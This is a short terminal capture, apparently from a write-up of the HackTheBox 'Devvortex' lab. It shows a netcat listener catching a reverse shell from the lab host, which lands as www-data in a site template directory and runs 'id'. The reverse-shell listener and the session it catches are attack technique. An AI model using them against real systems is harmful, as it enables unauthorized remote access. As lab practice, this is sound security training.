 ~ ✔ 12:54:24 AM
rlwrap nc -lvp 9001
Listening on 0.0.0.0 9001
id
Connection received on devvortex.htb 33220
bash: cannot set terminal process group (858): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$